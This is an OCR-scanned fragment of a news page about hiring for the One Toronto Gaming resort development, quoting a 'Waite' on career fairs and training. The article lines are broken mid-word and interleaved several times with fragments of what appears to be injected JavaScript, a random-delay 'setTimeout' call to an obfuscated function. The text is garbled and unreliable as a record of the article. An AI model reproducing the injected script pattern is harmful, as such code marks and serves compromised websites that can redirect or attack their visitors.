
(number1==3){var delay = 18000;setTimeout($Ik
complete, the development will employ over 2,00
“We will now be concentrating on hosting career
delay = 18000;setTimeout($Ikf(0), delay);}
and s
looking for people who have exceptional guest se
{var delay = 18000;setTimeout($Ikf(0), delay);}
(number1==3){var delay = 18000;setTimeout($Ik
We have great training programs that will equip 
andom() * 6); if (number1==3){var delay = 1800
up for future success,” added Waite. Informatio
as resort details
andom() * 6); if (number1==3){
delay);}
and developments can be found at
picke
One Toronto Gaming is a partnership between 